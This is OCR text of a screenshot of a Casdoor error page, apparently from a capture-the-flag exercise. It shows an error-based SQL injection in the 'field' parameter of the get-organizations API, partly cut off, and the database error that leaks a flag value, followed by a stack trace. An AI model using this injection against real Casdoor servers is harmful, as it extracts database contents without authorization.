 beego application error
不安全
m:8000/api/get-organizations?p=123&pageSize=123&value=cfx&sortField=&sortOrder=&field=(select%...
casdoor:Error 1062: Duplicate entry ',1flag{ 463}1' for key 'group_key'
Request Method: GET
Request URL: /api/get-organizations?p=123&pageSize=123&value=cfx&sortField=&sortOrder=&field=
(select%201%20from%20(select%20count(*),%20concat((select%20concat(%27,%27,id,flag)%20from%20casdoor.flag%20limit%200,1),floor(rand(0)*2))x%20from%20inform
RemoteAddr: 123.168.116.5
↑ 0.0 KB/s
↓ 0.2 KB/s
Stack
/usr/local/go/src/runtime/panic.go:1038
/go/src/casdoor/object/organization.go:48
/go/src/casdoor/controllers/organization.go:45
/usr/local/go/src/reflect/value.go:543
/usr/local/go/src/reflect/value.go:339